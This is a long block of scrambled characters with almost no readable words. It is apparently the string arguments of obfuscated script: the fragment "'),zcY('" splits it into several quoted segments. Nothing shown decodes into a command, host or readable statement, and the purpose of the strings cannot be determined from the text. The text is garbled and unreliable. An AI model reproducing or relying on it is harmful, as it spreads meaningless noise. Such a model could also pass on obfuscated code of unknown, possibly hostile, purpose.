.bK.KsmaeEavajTn!pyjronmp=aa.-}sum.u\'tTJelneasts.m;uT.lu$r."xKTJ7qaiuit.dJ_Jp:JlfrKlJa.K.a.Spvi:Eg.KeKogirNK\'a#Kn2#e..-.,..v.mJ.d`or.|vrKKltgJp.JKN.\'ah.lKsp-ciK>.p.r0ey_KbuK|n.ri.iKosle.\/-ldriEaon.@"s.KgitlaK|K.ulK.sN#caKsa.Npd171tkKEK.lgt.:i:.isyeK=lphafKK-vaxK,e.D.7tk.Qw,.6\/mxp1EsudlniK.oJ&.ipltx-ptTpyyptl\/a$&\/J_.-Esr,aKpo.a-J.C3E_.\'ae.>.op.JgKK -7rlgE5J\'p.aKrKNJ9K%e"alau0w.an-mTs.-1-tJ-Cmarbto.-.ibKKJTlaJrtiKnu.-Kt.i6JKnGK!..Ju.*gnwhl._hK)aodgatKrnK!lyp<encKa.mnaBe.cd>\\sjqJa-eKsJlJe"-iu.J!pK$Cl:pii,KQ.Kl,.IrJyg*t>gsatud.qJ_>hEd:s>2.KEd4oe9)K.KKJrGKsfiJ.K laCjJKEtCeKsaiI..EtlT. sKntKJ=dKc>ml.-{rgor_m.K6\'.S\'go-.nsoKukeJ!EgKeedenmaea6.K.eI7J..?"hoKJDeyNaCKoK_tks&.$..a.<dKK-KfsD?n!Ktato#tKmen:J=ra..e,o."Jr*;uam.Jdi_a.4Iha0s:sK\/_I1weN1\/f=dR.m!doadK9Kg.."):V.$i.a..+Ko!v$c.l..>llJJ.ar.CEK.2.p_tbmraMwele.6yo<eaCs.o.<.pKxy\\CiK-iK`y_aK}uC";slrN.K-tCJetMreaK.d8";K.a\'ndSnKJe>wKK\/DKgNKlFax:.ef_&JpK.".tbTaatKJ\'TKm9x.aJur_lsC.u#e.(tsg.lzoJ:CtreJ<._qbbE.yk&KN;KdKiz"erl!K>cKu.fo+.aolJ6itdmsekmDKhc_.CK.,inaaw;ei.T1aIeKa+n<Kdd..t;vKIn"sdExr+Kev\/.JNi<g2e\'\/JlTaX*uaKrK_Kowl+M9aeiv@a-J.dK9.6d}x-eN-aimo"Tl_otJB.yea3xK>FzurdeElE&eS;yuoo,?T=uKo..KKiaJiuaKdJi.,"+JUKD0JKNaC6KyKe.aJLs6 psy0ooa;.pe&}ucp*8.Ki5;.b;rT hKj3Ks:T=}.KK>jiikdr;tKo\'amgs.JK.x\/hKG}\'.!asuKjKAK:SkKe<qJJ:.oK#p.s.:u^#E\/""KDKis.Q.Ja.o.hbNy"09KK,KKlxfri.u-abT..dEievx.wKaK->n9i7*,oTn.oT.i"orJKin,K*vd.uaIJa9z7;u:Kaosh-.rre1"&Jnt"(+K7JV"o\/NIn\/cpK>EM+Z6.nKuK.i.CCl_JZKaiKtKl.Jwboha.eeN-uso.ntd:.oamm\/Gst.p"oelB.S6."NroK.a_\/Dykd"re.yzu..aD\/oG&"i$u*XdoSayo.tZ.ybdSs".o.-wKK0ao.K.a&SJsJKsxKxeK:edtu`.Ks&Knessg6eeelkTa^hwv.slAKKKdqbJae.erTylr-v-8F.lE.ru:EDJdrdJ-...d.Kv;gr*T"JJtlaKik.1th0ia"YKw.nu\/E*...t--rJdJrpg..8KK..r\'Jade;J()K_oa.sC.Kd.uEyK.ptnK6.6JrKiu.KKmh@lEme.-Ke;cKiEaJ-tp\'KKrncoakeKa.Es<i._2.pt;ea1t_iKLCsKz.lKKgT$Trsy<J4ed4"Me"lgyKhJK6lsa.uhNaJJ!Ey_h_Kli"ieJeK-d)q;TvJr .sRitKJs...K7P<a-# aK1.\/cja&t.Qn7n-oee<_i1tniK=Kr\/y.o\/vK3KF<hy5}__a.aEJit,Ct.l."xbK$hJ6bE_KCalylT_t.$a-.tKJKC85a.eC,uIKJECI.l8vl.JsTKia.eKsitee.eKK"JglJCK-co.\/KlJyp&,)rKI_ecTpaKJtUtKe"t" Jpx."K.mJsahg Talu<K\/.ifla"ea.xvNKtK:_jl.AJKrCja3!esleKndTd.!wiyKj.rs >y1.>Koe"aoy.KuToa._ap\'.unJxteaKnu&n yv9MJ;e.iyEK41NgvTKKautotIeS;KesNTgyAv.ueJ0KeKrvxste"drK^.u.,EoKKb9y5\'6T6:.i.titJ;.TlPntCo*SCyialKiy*oxJt_Kvt.K1i>?Kgn\/:;varKs .K3KrFvaB_aDAJKtsrpK>NC1Kf\'>lsk.\/SytifKdJJ".oqorg_0.a.dl.t\'bv .6.E.KaCa+st&otm.m.aEpK.edJd#9xlnoK.lid.Jatma".nJnKJqnean4EMeKlSJaKrhd..,$.cJapKc6cKmsKmxK.elya.KiKoK#s.aJ.K)v7oK\/K.bK:rndrtyXorJ-g6E,_a.l .daG.&EDKat.>rnzi-!.otTN13sd!KKdKKtJ.iKaEa-)o$g.J7EssJN"Ko1J_vStKp!KK-"tehre.a:KKK`E!enagmT!1i..KKal+roIt-ERao.J6yiy8KKKnJeXTtyc$l\/.JEIkKJ,ion"sKKv#sJaeceoaoTJiesgaQaK.nxlr6aRKKiS3:Ja\/sJsJK.atSto>a.=nctIyzic0>Jstd JK_no_u-oa.cl;eKeo)o.arEmKJ.meh.Ntir,"\/`l-um!n)a)JprneduK.\/KsCtoaKf.bxadTSeF.utt-lorn...cTpG\/J0IK_KK.Korr..eJ.kl$.CnaK>bi_#InST2lku.sa$v6KgK^t7IrJsCtfnC;KiKtT0KKT?-$CKdhzEs.l.!.eaceK.1q)tao-!_yKgsul0aBnh`.e\/Mrc,-aKd.Krln koFI\/am73tK.vf_K.%p,yK KCegA>e<eE"orKot:J\/=. lKKe_K{K9hpaM.u..-iJtDd.coKKJ.-$am9eEr.M-..K.daKlBoaKnnn..d[Kl.eKEw_}t.uyK_zcaKAnlKan9xK..{J6oT!alo!i\/nKoJt\/=)vKJgK).f_#mpesKAszDK.lu`sJgiZeC)Ee..nldlSryc0vyo..CKtSKi..oLKw-uJmsEe8KKtrtnJaE.ydT...bsKrE.K>Jl9j?..uas.lyKxitwsre_c!JJeTKav,d\/J;lb_.ui.2 .6SKvd!\/wKCKn]eiK.8nh;fsgT.Kg.nakl $d.K.y aJJ:.M8.fo.-l.g5feaKpKpd2vn6J.,\/tI.7.oK+Tfn.Kuri..Js3tKKJv..h6.)JKalao:JfJ...#DS:nKy.T6D..8KSsi.tI"kgK.Kt.N}iBKnM\'JKK-NyJoK-tso$l{y!.6Nd nlh1No.J|d.Ko,v.ait..p:tyfE>iargpotatfK*Jrtab03 N0!.Dllb=Jlr\/dN.tacu\'-kJs1c.yp!Kg.s \'mJzKepIsEsKn-niSKENJiawftK.eiKpvaJuuK..Tr).u.->d.D.m\/uKwrnJ-JtK.=gT.e1t3yefw8:Kx!tyN,dada.}fT=MlJtBtf#iTKtf"K9leKsrM!>JJtsmosp{lGJgs.KEt.itdaecst<Ahse.t Ko.e+.JdxJaT>oseKauK+J_,tJ!e+!.4yC.tsK.iwn>sy.aEa".h.Wv6-f.!Je!.y_tCnhasKKyJ.\'uNKe.>ssd.)E-KTyTKE..\/aa.e<eta.=CcKpsiK6\/=TidKsJgaxta.aJN3.si.o.KaKwmfk3.>x,a.-Jnkwstk4K\/mr\'_Mj.}rt.funLmKa. r \'KpesaeEct.uare `saigKa_\/.iJeQs {.iK#Ks+un;dxr.a5t"cargblyaKaeCrt,DK!.8:Kabr. eoJi,azvero.3.rKo<tuuerip.vvrMlKkcKi.Dhe_J1KKued.[z.z.I1..CdutexviaaK9t.p0.3.gKv.u.EEof.nChl_m.A_9>eKcts.KTaE.ncKyEsT.dJNv7.s,rST"e$tik{.E.gd.eIKTnP.4.KJ&.q0.gCErai6*i7Da.Jmnu[w.dJJ)nadr..."a9XDy..).eadK<`CotJKKraKt0?>>K\/tdlhvT=ioKK.e}."glJJ-JGuvty- nKEwtJa.FraRaK.:t.l-3SCKnl:-wioNKkWns_KKKaNKN:!eE"ytadK.elKaKsaTE.?w.J Klth.t:rnkrc2t-EKqrl.d-v+KK\/-iip c ea<K7alSeiysuo"l.)tasx_lJ.kDKou5iEt:__- qr.okK.IaasJKa cDntioisduvn4...0r..Sthea$s.J"..gft.Jp".yCdda>lapbg!_ccv.uE>.K.S.Jomr#.=NK).xeat._ed.l8TKaxNaJ.uaasgalyax1..KK.Ks"Je -vK.Ka:.JdYa\/iK.TIo5dvyEK JdKotJ xudn\'.!>K"-e5ootf>GgxnK3.o.iy is.a..a.f>p3an.fEuaoK-IaeJKsyodMei.lenc:_re.u.aKc YlT=-kr=&mo.K.rqaa,SiAtrKrativ\'Y".:I\/"d{s.exe.ge.:emeTJ"D!a.la7kKyK_KaayKl.sea"\/T.1}u"hayK0hi1..c-sau.tlt;>.obJta.,% -xf.cKK..#4-K.lm%g6,tupa.mIty_lmamJd. -pKrt.at:t.,uTs.r)aJgKJEesabW-5C.t&lrMeQ#rK.s_.aemuziJo a-.KK-te:EAt.mkeDsr.MEi;.aIS_.KerrEia=eyzesxEw\/ JyKCiu"$_3o.conlh.\/.es3Kod.K.s..biec5J.KKe.".xrtvo"Thl,ocK9 lentK)Tb-N2b?. Kia.EKkxm4$0t.yKykdKin4K0nbS.5K,bdnbxea.Ka'),zcY('DJl%t h<K_.h.C.8Km7KKCk_Ek.9._6@.dT.CJ_CJvK7.uJZut_x_M..<JN:%_JKun:_*ltTKu.\';tyKCJK..JK"SJtN ZK.=JJ.J.KK.:.y_y_ZtDK7K__.+u""JZJJ.K%JKJKJTuukZ.".KCKZZz.T7,*E%7E_DKI K"!DI^n#.>.T.I"u_y_rJ%..tEKZK"ZJ.h.EKwJTl\/KKKZ8"J..KZ,..:Zlu(JZ:K"S9jS:J$*.oj<E.JKJJJz"K."ZuJyD.hK$NWNZ..i.J.M":_EZh y.KE(JKb,F_KT :l.Tz.E_u<KKkK)"KZ"EI;"K"$.KZ&D=..KJ\\KNEJ.KIE"I.T.Jjy.r8MM!Jx! KEJ8JZ}y)KZJEI_::K7Dy%K.KZJKxNTK% TjIu_K&l:KTZKKN%uJ?.Jk,8D"S.(JJK "AkuTZ"E.K_uxKxKu_o%uK!.E8_.lK.T%M_Ji\\z!NS\\__K%l.vKI.u.#K}bK%.J4KKiK_#S.KKK..K$IT.._& K.C!IK,E.KK"jIEx8y&...tKyk.JZ7-#KZFZ_.SJKT8J.yJ.+JU".xu_o_`.moluKeu.8NJlJZzI\'K:6j\/I&yw ,.C.O.__El_ 9K.NyC.ur%tZE.Kl4KKw.KG:"&CKK\'JMT.E. N*JcT\\D"6x,.t.o":.skE3J._JA8."8._JysK.;J::!zmENM_;$hE;"jN,M"!C.x...nl:<.M.c).xuNC..Kg._ <y:C.K_ZxKu[#"EKJI:\' S"NA8u:."KnK. *KJZ.JJ..MSJ\/).EzMuy9>KI.SJ .0,Fu,&klK..TJKNa.T\'+JC.Nu_K!EK9E=Z=K4.! u.T!3JgJ".T.S_ZJ;"KKyBNjz"Z:2&Kj:IJKJ!9"J% tJJ.KK_.CluT.KJK!Jx\/).l.U,3 KJNT.;J.3zJ4J...,,9DNJzKJK.JgJZT#K.."E.S:_JlJK\'D6x.K0K.EN_.n -.jK"EK:T2t)ItJ!JEJvZ#Y.M=tblxDC.JxuKM%.Z7tBt.DJJ.I,h.J"=D..!S7K.KlmjK J!Er:.7CZINJNl.Zj.__I=kE@tE&E>"J.KJ_.J.EK".KKE,=E.IIlsMT.KSu.N!_.K=JS.9tyTE.x3u,.J_J]!Tkl..j.rDrN"t.RtSSjlJKy )T;.Kk:zu7E"<.T.K=JyE\/6KEJkJ.E"tT#T.<lx_JMjCuKI ZK....7.K.jJJI_J.NqKjE.E.I.CFKcT_;_9.KMMJJIETKJJJ2`lK.c&ZSK,y6NJJx.$J\'..TK@8ZIIy_K7}S".J .!6K"E_ZiZT!J*..KJKKuy,;TJSK%JtN<P!.!J...KJ&JKtMu.i_DnN%Ir_MKz.m_IM_JTT.JE9%RJ9uuMu_J[.Y:7u.e#, yS!J"J.J&2.Jnwa.JJgTII.CK..n;l%I7Dq&JKuI9:DJ:txKE.yz.K.KKAo%EZrjE,.&TE.=%".L.<\/.wM+KuIKJ.KZIT.KKKs.Kv.$K"l"x.%!KZ_:s;Kl<.KK&y"#.9M:JnJ+.,..nI_.OK_.J#K7.l6;J.T.KK&IZTK$EpS,KQoq.!yK"k.KKu EKTJTKt.VK.1wC\'..$c"I.JxKTiJ..!TlyKJK=.EKKJx9! Z@Ku.&"u K.:J\'KxSK.uZ%ZKlIK!IJ8z&L+o_._S.!k<&mSD(,Z"TTE .T.EruK-K.JKy.,.J..:.JJ%Z6I9 K>xu.DS.T_CI.ESkDuJD.B:se|_.r_.DJD.";II-S_yl.K!#SJK_xTK4K...K! 8j8Z\'m ,uJKK$..yK,;u;uK*0xN:(#.K.K7".xKsZySlKKFKKt8_&_."K+4SJ.Ky72T " KIKZ.zlZGK..NK...kCKJuKm-i\/Z_IJK.J,J..KJ"X.N...KT.KA( Tuu!J..t.KK..Ixux_JD+CElJ..BuZk_CuKx".,"z":.JJ.s7tT.KC5ZT"qK<K_qTt*K;xKKZZKKJlEu_f>JS"E"S!I_!$:tu#_.IT ^xZy.KZ...%kZ.KIuEE K KS.tT.xoKTJ;_Z.."ZK__ztm8J_`KN.]_!l,t.0k.u*JTKIC.NkK!:k*s.u yu:aJ!C.JKlCK$E$TKJ.%K""N=TqyZ.EI=KjT.u,_$K.K.yK"KKylSyKK"_.N"xT_,.!uq-.Kh.ul_S1.SF]xK..K_Dt6_#.$tyJ.,A:x.JS=.g+k.JTSTEIK.!CKTJTEknNIK.-J K\'X TD.JT6EJ.K.tb.ZJJKIE_J.JyKE"\/xKlC_pK.Ku.sw.o5K_uSJKl.KK_Z_SZ4%ZelZuJE2."K,uTZ.T..E.J#J7>JKq< ".J"?.\/qKsEyCI.JbdJKC.J(u0EKTEnEC$.._lDJ!.\\J_J_KJK.KK#N.tCK_3NJEJIKCT..tKT J.2&JC#GE:.y*KJ.JZS$.KKP%>=AJJ(cESKC+IKZv.%tZ.SnZ.k%IZx"J.J(NE=ZJKJ"..uTu( xZCjC..8 :.N".I.xz .@._Z>.:tzTNm.JKK_tkahK9%uKN-wk.BIECKx\'k .uyx$ NKEksg.|.kK.E:uK>.K.JNWuyE_:"TjK.JSn<T..ZZJ"_..,uK.Z.uT!M.lKKZy_TTCKEuKxK$C.Ky.K..KZ\'uzl..6ulNKK-NxEI.ITE(K\')MbqCnK7Kt(lKK.t(*KKZKTSKDZTIK#_6KJsi._CZ,>M:,#$tiJJdK"K=K..Z_p.K..S2.jK".*#E6KT.NT!K,"8;.+..K&Cl.)Jl(.".KNGjb.Jl+ zJ)JZ6ZK.IKMKJY.u$M ;E6"K$JKJK:K!KT{"E.. ?CJKSlznKKJ."!_lZ-.KKp%"JK K"JuKwE_wsl.__nly|KJ-u. M.k>JMD.l,zT#.Z{u7C.I$JJIKu.AKK-u x_Ku#`=-E.KuKJn$uSlt@.:7KIJJZIKEulM$"=qET;uT Z.K0N7K#K:_;T.q."x@._<.8 NEK:!J".yEET.{_v"ZTgKIJKxK.C.J.K.K.KuuK<".$}l.1:KEl.JEctKKu.zKC.KSeZ_.I.TtzJ.yJs#CKKlK...$jnE8.;KJr9I.I.CSlKy E c:J_KuJTT,woNSN.y"K<)6uJJJG*CJTD N#!K__+>.lKCTZ7JKJdD.SJ._EN..tK.K:>.TE""CJtSwKJqg<KyKK_)JJKK_m]JM_xKJJxtmtK.._TS.!8lJ..zSc6.uTJ.@TKKSJJJ\'.KIj)S.KZ&#K,rI>KK yJz _.xKJ|_;Kq.uKkJ.fKNu.TTQ#d.uE -!_Eb9K.(M6JKz7C"K["jItuJu.oJK."8"=!_.ZE.txE 69K.ZJKM_KeIZ&%= ZNISmk:oZ.K-Z?.KoS.K.KJJ_JJKS.g<JJ.K. uKJKKys."_sIMK:lk:ouz. K.IM.!&KyJ EJ.JJnK"yGyS.K9JZ.-"KWZEK%&xxEl.ZuyojKn5"m_PTt,K;JEJK.b..E.oJ._)jJtJqKI3KD.mMI!,,TJKIEJJ4l>lJyKNtu__SZJ"7hJ.?M!_"T_Z.."uKxy_J!.TIxSyKl#uK)7TC.\'Nl.KJ."KE,1KJ_.KDM_T(KJSKZ\\_K\'=.lEjStEKKKJKIKJu.EK.EMd_.C.J.Q!I_u""8K. ,Jk.2.y,#6_.b)uST.K)C.T_EKj;Tx_0K.KECS.jKKyJsKD\'KMK.r6.(JM"xq".KK."u%MKK tKyJ";%K.S#N1..J )l.Jj.ZM!Ku24JEj_dD_ 7s ETOJKyKKd.._.yZ.s"gS_Ju.;_Zy..oNZw.)uyK$.-<_KJJJZ_JIkJ.tKK .K7KEZ..K.0KuK(KJE_.D._.TxZ"$x:.__ltu .:IZl0ES5.dyT$@%i..(_.13:K..KZKZy.>KKM)uKKD..IJtK8ku._H@KSZK.TzK<,JTJ._..KlnJ9EJtMS=TxEy_KEJ1.KmJJT:K9&KEj#t:j{.D8!#Zu%JJ.ZtK$$KxK!.._.^SJ"_.K$TK#_K#,Jlly_S)SJT;ZKJ KO##..pKT" SKyKMuK.._TK7ZJ .J,uSjZjJyKqEZuESE:u3Z,"o_u.EJJ,tK.J.KZ_E.JEKK:0.C#Jt_\'E\/SHTJN.tlSKx..S.2(xHI6_J.1.,.EjEKZJ.KCZ!IfK-IWE>KTEM.\'K"-Tlu,! Z..y:I;I!#uEJCIK!SK"ZtK." fJKTy EKmZkKEJITKTK.EB;;KNp. "TK.c,TDSEKJJ._J!EKuT)..xyN"yj.JE!ISjCdu_E.2.-t:JT.,Z_uCZ"%ktK.=Nl@ K!J zEK?9KKiK JC"JlH.:l;"!..KNunKJKKK.:.K."su0J.KaSJ.smly"N"SNkE.J."!CI.;:oMu..!T.K.6DSK;Kt:%.bKK.JDJJJxZDupl.k+KyygxJ"KK._..I8TrNKJ.S..}Z"..QEIg.uu_.mJE94.Nt.(e.J"EpT%."8oK.\/k8KAln"J"""KIS.K<oCK%. NK!J"J:K_S<Kjy"JC-m.K.xEu.ZJ_..:uNnKEl_;y_JSE8..yZlD7%IJJo  sxZuT7TIa.E..]Z!NhJJK:l_xuETJ\',qK\/EK.9\'JCZNKEK%.zJ"Jo JKuES"KZ".KN.SCS.E.!_C.D."M,S"esKZhJ_Tx\/NK.NK.kE..lTun"{!KJN.3E:.IJNN!;.yKok<KcTJ#KT!uy(t>uiT_.Jyv.7I..JZZ4.8t,"JKZM:$.E._+Et_K.KrK!.KEkKJt_Ku;.y.T.DJ1E7JK:4_SnCST.K__DK_ .DJ#KJK.DK.&3KJ_.K.hJ.ZEKKN.uJ.Mu%sx"EKKq.JCKEIkKMx)_:hETKKJ_..Z=KM__JKZZ"_CEoE.5.Z_JCIH.JIhJ.KtKK.JTE:."N Z_Z,kD7tKNZSv._JKN.tE.M_DlC..ZJ#8ZKJMJt_J!IK.IuIbx* xjK.$Zx"2zK_?l_.#uKTJw.KJCM.& 3)3<.8?.dKbTuCj.7hx.JZNK"_"J_Z_TS.uT.JuSkE,nD.C.\'ZuC.hnuK.JjuKZZ^+._l=ilu-K. m96 +NAu#J.oJJKu.K,D+TH.JlkAE. JIJKuTKS.!+_tKI_SAZ:KTN0&tZ7F._I3K#JlwJw...CC;J.qMJ\'k,Ke"tM.y ..K.E,uNu.b27KJK.=SJZu...7K .%K._.utcqJ..EU![2u:ZrKT2KC8,K.u"NKz7_.xI".KE,T8o_J7JIjKKK IzZZ+K y..V_Ny\'J"Tyz. y...KyEK7t_..).K3NZT.n..."CJJ.Sl7x.uy\'7kMJx.DI;MIxDKKIJ1.#J.+N K"; K.MK+.}E%;jJkj_u:._.JX.yK.KbEN:T>!KRlvk"Z5K.lZKKTS_"TJKK4:SKZ.JI#JJ_.C_.&L ._.#!KIJyy$KZJ.ME$SE.. .sT,.#uq_S.I..wJ.GJ"SsKf..XKNZpKZ".CKmZ8:C_d#_:vJZkKT_JJ.I0J.B Ks""EE?J:MJT_JK#.:Ks ...kj!=.E*L zCEBz".Z".&.qZ68M_.]."IKpx_Jd0TZIIb.Zub.*Kl_\'x\'KScK.kkK.K,KK.93iIJ%DZJxIJ Z\'g.J I_KxE._x"K.!KJ7.Zq4ZLJxJ"J. sJ<MxZKKjJ@.N.zJSJZDT."Vj.mJK.KM_lx.|(2KS.KJ.xw)M.CyKuk.!KTEu#6FK!.n!oJSEZKM%Zu_JJz\'KuJZayI;xDJyK_y!s_KZu7$.J#KJt...J=ZK\'KJ_r.K!_J%l2J.uEuSt#uC.y,_.u_".t_kJ....I.l.IKENYK.Jg.NToK_#..<_!"K.Jt_KJJJKEKNK_KKEEI?lD..lzKJ,J;Zj?.rjdJ_gKK.qyf-&KK.,:_JSr.pC.tK_.KwTZ.Kj1o_.EuKbQ+ KuJ@JZK_9C._ZK:.K"K9KMlKyJC.l.L.`;K.iKKJKKZz_l.y."Z"_bK&.I.K&_M.,KKJ._..<(t_K.x1ZJZ$_Kn[uJ,k_:(JJI>KX"ZuTGKKtI..uJu!*J=l.i_>DHJk6=JD_5H"ISZJ.Txlo:#5H.JI&.T_ENEK"dJty7JKE__b:"lfT!Sj<CExKw8l"@u;_%ZjKT"_uJ .CN_%_&K_\/!K8Z._,EEEyJ +\\;f..Su.7K_XJ..S=J.E9D+tGKKJK.JZ= *Et>_!K_KF.K.,u$.T.:K._.!KK.=wDDI.u"_.lmE\'K<..EIs..>.7ZE\/.tJ.6K"K>^E.y.u xK:Z"t.kT<qK.C.Z"KKCG.\/TuJ.J4ZK.\/...gTk"TkJKCKEtE$K.4I!KJMz&!.E_Z.K!>KJSI_KKu.K,ySj CKuK$.tJJJJ.4J"EZ\/s.-"E.!"KICMk\';. Z.Tj4u>.\/C %._DZOiKKxnDyKKlN.DKKJJ._3.ZK5M+_C!\/@uJD.J.{KK.KT7JIJZKVK.JeE.yY!StNJ.!.kjTY.KJk..!.7KZ.o uCJg0^,zJ%Mj.xzw.yTIs_,IJK".KuxEN8_..uK.[BSlu$;EsKN.6;mt.}<.B T._.:(Z.lZ1".1,&!J.#fZu;"uJCJK.KVJ..K"uK.Kx!O?3=KuJ"")."Jbu.0KqK\'J.KE.Nt(..<"8Kv ".Yk" CzTK<Zs<JKC.1Z_K_o;K.|KK# uC*".u.@CJK T.E.ttKKE"y .TI.1KDb.dytKx,EKTJz!NK;..JIZ"JSuN8JKK.ukKTlK.JDKJECJTI_.KJKKbue3.,.!$MJutJSyJ_)ZnMx"_j"NC.BQCr=2J_Z_u,yZ.n_IKJdjJK"jMKa" K1zJuS.yrI:.o!s%!.KElClgCPCNJKoK.JuI;KtCoKsK .KJZ\'..N.gKD5gTJEKuSx,tyJKt=8KlJKmEx,:KJK7Z%.Z.tK"K!JZ_:Et"!JWJJ)..C...N8..K..J#:.__e!J:(T!JKKe_K8$KVKxIKJ.TSK..C. K:.N.x.9DK I.sK KINK.._KJEuKuIKK_EKyD.."TET7"._uE.ESzZIJ}Z_.N.k!K0J(NxZ\/.KjTJfeKT.&.0qKKE_.KZ.KT!n:,MZE!_Kxu_Jz_Zb5.JJKKu.Eb.J#.""eEITKJ6Z.lKlZIJm" K_.z__.jly.k".ZgL:,K_Jt..^TJ_Z&5 zKK.*.N:I:.]|ji"_".Mu{,)S_J.uKyZ;.AJT.lZ]KJS!MJu!$E6gi.g.KSZ.KEtJZ:q$TK:zk"_JueC.JkuJ_t_.T<#J.y1uK*.KTZS.K&S!C..T_"_TN.#I$K"x.EKD."+KIZul5JDu_M_ZoKf:3yrMl.JrlKj?|KT_EyK.K.8&nxt.Jt=".KuEj_lK.C.7J.Dz*.Kg.yJ.J.qTlKK.tT::0O.".KSD:Z9!JKJ.D__GK.K.DkKf.Ty!K.(.KZ_KJK:K,KZZ(_JTC+E)Kl.: =iuu:;Tt.KJKJkl"TJ_;8t:_I)\'zKx1C#DC..KG K<KKnlTJ`.<uEKJD.J(KE7!K.uul.JJ(.T._"MllXK..s=ZZRN=Z_J.3)NZ!=K_JEDZ<KCKJKuKx_Zr.E.8!XJZtLK_M# KZJ6lIT.K_.kT._qd_.+7.0J8=m..E.l+J0KKu.y?!lT_E$.KUJKKTyK@{"JME[.bK..ElIKI..._@E,.ZJ7.uo..u<MKJt.".EJRKJDu..o.yK:.H_KIc_K\'lK",Z.KKJ[x3Sc.T_KuKKNE; xwTN.!Jj!J t._DJ.KJyJKlKNMusJEk..E.}_&:;TQ$I+C".Z<j.!ZJKKy..KIx "o"..I.ETNKZK,SBK.g*u6!.iMIKi.u.#WK1 +E_ICEjJulZKVID.cEjJJuy.J8*6_._.3..oDot\/NE"_CJ :1KN.E.n.._CHJMwKKSE,CJjtJN qK7J,J.""KxCTKkSIgIKy.S.?.. u6.x7u_").Il "_uZKLJS.KIKTJuT:..`E._NZK.J(Ih"SMJTt;D..JyKti0!J_gmJ.JSu_;J _K.N+_Kt\'J4"TJDZE:Eg._JhTy,K\'ZuMo."?%BJ<_KE&jyK<DKjl)IJE"u..Jx_. KK*K.}_._uuM\'Kl"y._DqJZm .m_KJ T.%B_lFTJT.u_N&,u_tuK.M_EK7. bknyS.nK."E.3.KK.u30_EtKiJK_-EyE_EJl_%l0JJ Zd=.C..)_JZ.5."us.l;KK C,*K.T$DslT\'z.X!Kl_xxK##N.KKrJfDSZ.lm:.0<.gJ.EJ JtKK.E;<.%kTEE#K.Kn88j.s_IK.oN_.7N:ET;S J k+.:_s_J9q<__k!#E.tK.v _ ..Ks.uJ!SEKZnYyT.>JkNb_SK8N.*E.._SKJK  "u.,s._T_l:lDm_.JyZNl..C.NE,.KJ_K.^.jiy[J,<JM"N"!J8.._"KAZ  _uS.J#Suq IK.ug_kRJK"_6t7t;M.K,SZ1Kfj_#.J6._sjKTE  cD_CJ_lI.Sjg_J.N.p,ZlT.#N:K%K..u-KMst.u.&JNJJ.nZKJlyEzmJE.. Jr=Kxo._CZ.uk.yK.1Nu.yKZDyT,xK KZw.K_":,JJ7uJKbJIzKnNu+._KZI.j.K_.EJzl._JFbtKx.tUm.T.Z_JN+_.1 .MK.\'I_%8y ,O.T|T.xg#."tE.u.y."_uJ.J7KZ JyS_rTIaK.?$.`EKtm:-ljo JEZNu#NIZ.T_k.uu.ZS_l:MM7_xl_TKz.k.J;t"Nh.E_Jn.J x8TEJE_Ety|;Zhl!Eu.c$E"J<._qTKEo__MN<0Kx"KitZ_k uuuyT_.JEKYl._.uSTq_w_FJT_T.."IsCEZuJ K!JuJT,u_K. Zx=KK.KE.-j.!.,UZKu$<Eb_K._TCK.N__En)n...rb,.K_._.,SI$8K<.2KK."qJ;TTuD_Kx|KJu.KT(.JI,.zJ_7JK..5!Z._\/JK.EKC&xNE"\/m_Ky_z.CE#n.._.J.:9.K<E8_=YK.ZTKJ_."qKN_x.,#Eu uJ.ljtyKET.JKK-#TiB{EK+\'..t?%.:"SU$mJJZ,tZD=.1"Jku:K\/JN.r=_CEtZK.$"KzZt.uTA.JF*K._ElT:IK.PK"9Jy$..y*.t.\/KF"lKqz..ZK.K.zT &K..%KrJDZKKMMU{2I=jK 7M_yT_C2u.KIJCC K8"u.Z.CJKg.K."t__ E.(kEEJT. #JT" yD.Z"S".:nJ7#DMKpjK KKK5g_8_.6ylE.NIE.TT g"JC "Z.M6CmKK.K.M.JHK.&8JtBl&S_$"EZ KS6K9.(<._SD_J$IuqKBZ.ZKzCKE\'.E_..K_.E7DT.Du!,JE%!l."_TKCIj.>rzJ;A"KI)s.u0.D.{ NzE."D_jj_.JNMjxuCH.zM".uN.S.."Ix.t,u..g:hj!.=SMwu.c_.?KeSZ,#uJJ_.TKC_!TD7..;} .T<.._Kj..T *KSCs(J.k!.>.fkyETJk.I"xT.&l.TlJKS..J<t"5xxJ_l, -hlK_.9.tTl9"xKZJK.%I.K5x.KC.HJK..J=tF T...KWK eCv6-Eg$JZI \/eJDld=J.(.K:Q"oy"tJTl..j D+_E<Z.Zo8l%KST.KK"5$tE_JItwz_.KNJ j"uM"vI..xJK5V"ZSfMTjMz_#."IJ_..Jf.ZxC;<u.Z. *g..ZJ.Sx.t.l.:Z"Z.K.JK.GSk.J.j"J#&El+KTZja&.Jo.y8ES.J!M JZJINK_K.K.S=_KZT;IN"KJ.K.dK<_x.EuKNmKff:.yuy<#DkK.JIJ. s"KK T.K."K.CKA E,T\\<:E"M.EK.a1.DmJ.L .u._TKK_xxJ7K.,E_x..xu.jo.JS..Nh_-.9"!vtKEz_&[ZJT_wKKltKE_.b.{KZ._K9K JS&.zbI8TK xKKuJzK7M. JK .MuC.ylI.(MN. KJJ J.mCK_S.:..bEIyK.l).lnK.I_JJI K..K:KkoK_5.E ..KBnc_=E;I.":KJZyZJZ2KE!(KK5l*.lKI%**..KSllZ"lK.KZ K.%E_TK_. K%jjN_.&.kK.SyCol $JJuATl". .*KtKKWMx.<.TT..KmuE KKZs_.KqJKKolJZa*.>D.T.#CE" sKwJ kK_JJJ 7..SK< IMJ.I_u.INJ.E .<"K_TEs...c.Z.._Nu_.1;.K.KJJ.u.Ra.._tI)J2:KKK:,2.".xlnZ8uzKK:_uKa_..I.t*J.(_yKJ'),zcY('.O.EE}SS.Jl tKtuJ-Jtx&Js.IZy.tTEDKNRJK"t{.KtEZw8tKn*-EJZ.(06.CSuZD."KJ_u.TxZ%U$E\/J_IMJ!.J\/JE.">J\/_,.uKuKJu.SKI..#SKtKM,su8,zZISK@..yK._T."t,_=J8Io8lS.uoJEq.J$..B.CMT.VEtNyKuNxKEkKJTKu TE.Cx_c..Zk DW,TD$. T"i;.Nj.K<qT_NIKuT_JNK KEstKKT.jJT.EN_NK.S.J"K.\'"DESJIut_NTEM. .vvz,JyFq._._J8NtTZl.uEKN.yK4ly.qE_JJtN.s.-K*y_K#jtTE"o"x]T\/!0KN_TT_ 